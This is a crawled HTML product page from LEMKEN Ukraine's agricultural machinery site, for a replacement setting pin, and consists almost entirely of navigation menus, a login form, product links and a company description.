

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mail.lemken.com.ua/ru/einstellbolzen1
body_size: 6279
content:
<!DOCTYPE html>
        <html xmlns='http://www.w3.org/1999/xhtml' xml:lang='en'>
		<head>
		    <base href="http://mail.lemken.com.ua/">
		    <title>Заміна 49110900 Установочний палець M24x116 D20x38.5 M6</title>
		    <link href='/tpl/module.css' rel='stylesheet' type='text/css'/><link href='/tpl/style.css' rel='stylesheet' type='text/css'/>
            <!--[if lte IE 7]><link href='/tpl/ie.css' rel='stylesheet' type='text/css'/><![endif]-->  
            <script type='text/javascript'>var set={ws:'tpl/ajax.php'};var lang='ua';var ip='mail.lemken.com.ua';</script>
            <script src='/js/base/aquery.js' type='text/javascript'></script><script src='/js/base/select2.js' type='text/javascript'></script>
            <script src='js/base/lang/ua.js' type='text/javascript' ></script>
            
            <meta http-equiv='X-UA-Compatible' content='IE=edge' />
            <meta content='text/html; charset=utf-8' http-equiv='Content-Type'/>
            <meta name='robots' content='index,follow' />
            <meta name='viewport' content='width=1100, initial-scale=0.3, target-densitydpi=high-dpi'/>
            <meta name='revisit-after' content='1 days' />
            <meta name='siteinfo' content='robots.txt' />
            <meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
            <meta name="keywords" content="Einstellbolzen"/>
            <meta name="description" content="Einstellbolzen"/>
            <meta name='SKYPE_TOOLBAR' content='SKYPE_TOOLBAR_PARSER_COMPATIBLE' />
            <meta property='og:image' content='http://mail.lemken.com.ua/files/image/4950684/../../image/nophoto.jpg'>
            <link type='image/x-icon' href='/tpl/icons/favicon.ico' rel='shortcut icon'/>
        </head>
        <body  class='b4950684 p5324613626834505 tpage root5324613626834505 l2 level2'>
        
             <div class="header"><div class="top_line"><div class="top-wrap"><!--<div class="cart"><i class="icon-cart"></i><a href="cart" class="">Корзина</a><span>(0)</span></div>--><div class='login'><!--<a href="#">Вхід</a>-->                    <i class='icon-enter'></i>                    <a class='personal_account'><i class='icon-locked'></i>Особистий кабінет</a><div class='login-enter' style='display:none;'><form class='form-horizontal' action='http://mail.lemken.com.ua/ru/einstellbolzen1' method='post'><input name='q' type='hidden' value='login-form'><input name='token' type='hidden' value='$1$wXmoq1/C$lv4ww/83BeBe7X97C1vym.'></input><div class='control-group'><label class='control-label'>Оцінки email</label>    <div class='controls'><input type='text' name='login'>    </div> </div> <div class='control-group'><label class='control-label' for='inputPassword'>Пароль</label>    <div class='controls'><input type='password' name='password' >    </div></div><div class='links'><input type='submit' name='authorization' class='css_login btn btn-primary' value='Вхід' /><a href='registration' class='css_registration btn btn-primary'>Реєстрація</a> </div></form></div><script type='text/javascript' src='js/module/Authorization.js'></script></div>            <ul class='menu1'>    <li><a href='ua/lemken-ukraiina'>ЛЕМКЕН-Україна</a></li>                <li>                    <a href="contacts">Контакти</a>                </li></ul><a href="mailto:info@lemken.com.ua" class='mail'>info@lemken.com.ua</a><div class="clr"></div></div></div><div class="first_block"><div class='container'><a href=''><img src="tpl/icons/logo_new.jpg" class='logo' alt=""></a><div class="right_block">    <ul class="n-social">            <li><a class="n-fb" href="https://www.facebook.com/LEMKEN.Ukraine" title="Visit us at Facebook" target="_blank" onclick="pageTracker._trackEvent('Leaving Site','External URL','https://www.facebook.com/LEMKEN.Ukraine');"></a></li>                        <li><a class="n-yt" href="https://www.youtube.com/@lemken.ukraine"></a></li>    </ul><div class='phone'> +38 044 593-27-72</div><!--a href="#"><i class="icon-checkmark"></i>замовити зворотный звязок</a-->    <div class="search"><div class='search_product none'><input placeholder='Пошук' type='text' url='http://mail.lemken.com.ua/production_search/search='><a onclick='search_product(this)' class='css_search_button btn'>Пошук</a></div></div></div></div></div><div class="menu"><div class='container'><ul id="menu"><li class='id33317 mode0 i0 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/spares'> <span>Сервіс і запчастини</span></a></li><li class='id3261200 mode0 i3 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/produkcija'> <span>Продукція</span></a><ul class='ul'><li class='container_best_category'><ul class='best_container'><li class='best_category'><a href='http://mail.lemken.com.ua/ua/kotki'> <img src='files/product/33347/thumb_kotki.jpg'/><span>Котки</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/boroni'> <img src='files/product/33350/thumb_borony.jpg'/><span>Короткі дискові борони</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/plows'> <img src='files/product/33352/thumb_plug.jpg'/><span>Плуги</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/kultivatori'> <img src='files/product/33353/thumb_kultivator.jpg'/><span>Культиватори</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/sivalki'> <img src='files/product/33358/thumb_sivalkarozdil.jpg?8827'/><span>Сівалки</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/prosapna_technika1'> <img src='files/product/33359/thumb_ecweedericlightcerealsdsc0237aspectratio9005401768x461.jpg?45295'/><span>Передпосівна обробка грунту</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/111'> <img src='files/product/10151297809239685/../../image/nophoto.jpg'/><span>Просапна техніка STEKETEE</span></a></li></ul></li><li class='id33347 mode0 i5 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33378 mode0 i27 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_variopak'><img src='files/product/33378/thumb_variopack6.jpg?67572'/> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i43 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_flexpack'><img src='files/product/5178248/thumb_flexpack1.jpg?73520'/> <span>Коток FLEXPACK</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33347/thumb_kotki.jpg'/>                                                <span>Котки</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33350 mode0 i6 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33384 mode0 i25 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_geliodor'><img src='files/product/33384/thumb_heliodor1.jpg?72654'/> <span>Борона Heliodor</span></a></li><li class='id33391 mode0 i26 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant'><img src='files/product/33391/thumb_gigant5.jpg?68456'/> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i28 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_10'><img src='files/product/33381/thumb_rubin3.jpg?33967'/> <span>Борона Rubin 10</span></a></li><li class='id9930082364673106 mode0 i42 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_12'><img src='files/product/9930082364673106/thumb_rubin124.jpg?40497'/> <span>Борона Rubin 12</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33350/thumb_borony.jpg'/>                                                <span>Короткі дискові борони</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33352 mode0 i7 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33397 mode0 i23 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_juwel'><img src='files/product/33397/thumb_juwel5.jpg?42820'/> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i24 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_diamant_16'><img src='files/product/33393/thumb_2367f2708e1e11eb8dfb2fe1e83a1a201.jpg?23745'/> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i52 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_titan_18'><img src='files/product/33394/thumb_titan1.jpg?40122'/> <span>Напівнавісний плуг Titan 18</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33352/thumb_plug.jpg'/>                                                <span>Плуги</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33353 mode0 i8 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id5179909 mode0 i44 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_karat_12'><img src='files/product/5179909/thumb_karat123.jpg?71992'/> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i47 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_koralin_9'><img src='files/product/5179910/thumb_koralin1.jpg?99225'/> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i49 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristall1'><img src='files/product/5179918/thumb_kristall6.jpg?78491'/> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i50 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristal_9'><img src='files/product/9945087837326434/thumb_karat4.jpg?36593'/> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i51 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'><img src='files/product/3593080316788025/thumb_lemkenkarat102.jpg?49865'/> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33353/thumb_kultivator.jpg'/>                                                <span>Культиватори</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33358 mode0 i9 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33369 mode0 i29 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_azurit_9'><img src='files/product/33369/thumb_azurit3.jpg?32743'/> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i30 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9'><img src='files/product/33371/thumb_compactsolitair3.jpg?74632'/> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id33372 mode0 i31 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_231'><img src='files/product/33372/thumb_lemkensolitair232.jpg?80328'/> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i32 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12'><img src='files/product/33375/thumb_solitair121.jpg?54014'/> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i33 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'><img src='files/product/33392/thumb_lemkensolitair12sw1.jpg?75133'/> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33395 mode0 i34 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'><img src='files/product/33395/thumb_compactsolitairhd1.jpg?96178'/> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33396 mode0 i35 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_25'><img src='files/product/33396/thumb_solitair251.jpg?51781'/> <span>Сівалка Solitair 25</span></a></li><li class='id33402 mode0 i36 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_9'><img src='files/product/33402/thumb_lemkensolitair91.jpg?81654'/> <span>Сівалка Solitair 9</span></a></li><li class='id9992847941946502 mode0 i46 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_seedhub'><img src='files/product/9992847941946502/thumb_seedhub.jpg?13801'/> <span>Сівалка для сидератів SeedHub</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33358/thumb_sivalkarozdil.jpg?8827'/>                                                <span>Сівалки</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33359 mode0 i10 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33363 mode0 i37 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/kompaktor'><img src='files/product/33363/thumb_systemkompaktor1.jpg?75240'/> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i38 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_12'><img src='files/product/33366/thumb_zirkon2.jpg?98910'/> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i39 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/corundum'><img src='files/product/33383/thumb_korund1.jpg?94428'/> <span>Korund</span></a></li><li class='id33400 mode0 i40 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_8'><img src='files/product/33400/thumb_zirkon81.jpg?5445'/> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i41 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant2'><img src='files/product/5179912/thumb_gigant3.jpg?6553'/> <span>Системоносій Gigant</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33359/thumb_ecweedericlightcerealsdsc0237aspectratio9005401768x461.jpg?45295'/>                                                <span>Передпосівна обробка грунту</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id10151297809239685 mode0 i13 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/111'> <span>Просапна техніка STEKETEE</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id2549937114828541 mode0 i45 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/ec-weeder'><img src='files/product/2549937114828541/thumb_ecweeder1.jpg?12553'/> <span>Просапний культиватор EC-WEEDER</span></a></li><li class='id2549954159439616 mode0 i48 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/ic-light'><img src='files/product/2549954159439616/thumb_20190416steketee9875.jpg?65378'/> <span>Система підрулювання IC-Light</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/10151297809239685/../../image/nophoto.jpg'/>                                                <span>Просапна техніка STEKETEE</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li></ul></li><li class='id33312 mode0 i1 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/prospekti'> <span>Проспекти</span></a></li><li class='id33330 mode0 i2 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/contacts'> <span>Контакти</span></a></li><li class='id4808082 mode0 i4 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/dilery'> <span>Дилери</span></a></li></ul></div></div></div><!--header--><div class="bredcrumbs"><ul class='breadcrumb'><li> <a href='home'>Головна</a><span class='divider'>/</li><li> <a href='ua/obpriskuvachi1'>Другое</a><span class='divider'>/</li><li class='active'>Заміна 49110900 Установочний палець M24x116 D20x38.5 M6</li></ul> </div><div class="container"><div class='wrap'><div class="left_block"><h1>найкращі пропозиції:</h1><!---+ product_item +down+--><div class='recomend_prodact_bloc'>    <div class="img-wrap">    <img src="files/product/5179909/karat123.jpg?71992" alt="Культиватор Karat 12">    </div><!--img src="files/image/smaragd1.jpg" lbox="files/image/smaragd1_b.jpg" alt="" border="0"--><div class='mainLink'><a href="ua/harrow_karat_12">Культиватор Karat 12</a></div></div><div class='recomend_prodact_bloc'>    <div class="img-wrap">    <img src="files/product/5179910/koralin1.jpg?99225" alt="Культиватор Koralin 9">    </div><!--img src="files/image/smaragd1.jpg" lbox="files/image/smaragd1_b.jpg" alt="" border="0"--><div class='mainLink'><a href="ua/harrow_koralin_9">Культиватор Koralin 9</a></div></div><!---+ product_item +up+--></div><div class="main">            <h1>Заміна 49110900 Установочний палець M24x116 D20x38.5 M6</h1>-</div>        <div class="seo_block">    <h1>Лемкен вітає Вас</h1>LEMKEN – визнане всім світом як далекоглядне та ресурсоощадне підприємство, яке робить важливий внесок у прибуткове сільське господарство. Середня за розміром сімейна компанія вже протягом 240 років застосовує свої знання та ентузіазм для прогресу та генерує рішення для сільськогосподарських викликів сьогодення і майбутнього. Компанія пропонує ґрунтообробні, посівні, просапні агрегати, розкидачі добрив і розумні рішення для менеджменту виробничих даних. На сьогодні в LEMKEN зайнято 1.600 співробітників по всьому світу, які створюють загальний оборот на рівні 400 млн €.</div></div></div><!--container--><div class="footer"><div class="first_block"><div class="container"><ul class='footer_menu'><li class='id33347 mode0 i0 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='id33378 mode0 i10 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_variopak'> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i25 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_flexpack'> <span>Коток FLEXPACK</span></a></li></ul></li><li class='id33350 mode0 i1 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='id33384 mode0 i8 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_geliodor'> <span>Борона Heliodor</span></a></li><li class='id33391 mode0 i9 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant'> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i11 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_10'> <span>Борона Rubin 10</span></a></li><li class='id9930082364673106 mode0 i24 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_12'> <span>Борона Rubin 12</span></a></li></ul></li><li class='id33352 mode0 i2 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='id33397 mode0 i6 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_juwel'> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i7 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_diamant_16'> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i32 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_titan_18'> <span>Напівнавісний плуг Titan 18</span></a></li></ul></li><li class='id33353 mode0 i3 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='id5179909 mode0 i27 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_karat_12'> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i29 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_koralin_9'> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i30 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristall1'> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i31 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristal_9'> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i33 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul></li><li class='id33358 mode0 i4 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='id33372 mode0 i12 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_231'> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i13 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12'> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i14 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33395 mode0 i15 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33396 mode0 i16 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_25'> <span>Сівалка Solitair 25</span></a></li><li class='id33402 mode0 i17 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_9'> <span>Сівалка Solitair 9</span></a></li><li class='id33369 mode0 i22 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_azurit_9'> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i23 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9'> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id9992847941946502 mode0 i28 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_seedhub'> <span>Сівалка для сидератів SeedHub</span></a></li></ul></li><li class='id33359 mode0 i5 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='id33363 mode0 i18 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kompaktor'> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i19 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_12'> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i20 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/corundum'> <span>Korund</span></a></li><li class='id33400 mode0 i21 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_8'> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i26 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant2'> <span>Системоносій Gigant</span></a></li></ul></li></ul></div></div><div class="second_block"><div class="container"><div class="footer_about">                <img src="tpl/icons/logo_new.jpg"/><p>© 2007 Дочірнє підприємство із 100% іноземним капіталом «ЛЕМКЕН-УКРАЇНА» Cільськогосподарська техніка з Німечинни</p></div><div class="contact"><h2>контакти:</h2><i class="icon-phonealt"></i>(044) 593-27-72<br /><i class="icon-time"></i>пн. - пт. з 09:00 до 18:00</div>            <div class="social">                    <h2>Залишайтеся з нами:</h2><ul class="n-social">            <li><a class="n-fb" href="https://www.facebook.com/LEMKEN.Ukraine" title="Visit us at Facebook" target="_blank" onclick="pageTracker._trackEvent('Leaving Site','External URL','https://www.facebook.com/LEMKEN.Ukraine');"></a></li>                    <li><a class="n-yt" href="https://www.youtube.com/@lemken.ukraine"></a></li></ul>                <a class="created" href="http://softpro.ua">Розробка сайту<img src="https://softpro.ua/tpl/img/logo.svg"></a></div></div></div></div><!--footer--><style>#newsContent table img {width: 200px;height: 133px;}</style><!--<div id="footer"><li class='id33347 mode0 i0 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='id33378 mode0 i10 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_variopak'> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i25 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_flexpack'> <span>Коток FLEXPACK</span></a></li></ul></li><li class='id33350 mode0 i1 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='id33384 mode0 i8 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_geliodor'> <span>Борона Heliodor</span></a></li><li class='id33391 mode0 i9 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant'> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i11 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_10'> <span>Борона Rubin 10</span></a></li><li class='id9930082364673106 mode0 i24 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_12'> <span>Борона Rubin 12</span></a></li></ul></li><li class='id33352 mode0 i2 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='id33397 mode0 i6 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_juwel'> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i7 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_diamant_16'> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i32 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_titan_18'> <span>Напівнавісний плуг Titan 18</span></a></li></ul></li><li class='id33353 mode0 i3 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='id5179909 mode0 i27 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_karat_12'> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i29 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_koralin_9'> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i30 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristall1'> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i31 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristal_9'> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i33 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul></li><li class='id33358 mode0 i4 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='id33372 mode0 i12 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_231'> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i13 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12'> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i14 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33395 mode0 i15 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33396 mode0 i16 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_25'> <span>Сівалка Solitair 25</span></a></li><li class='id33402 mode0 i17 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_9'> <span>Сівалка Solitair 9</span></a></li><li class='id33369 mode0 i22 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_azurit_9'> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i23 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9'> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id9992847941946502 mode0 i28 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_seedhub'> <span>Сівалка для сидератів SeedHub</span></a></li></ul></li><li class='id33359 mode0 i5 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='id33363 mode0 i18 l1 dropdown'><a 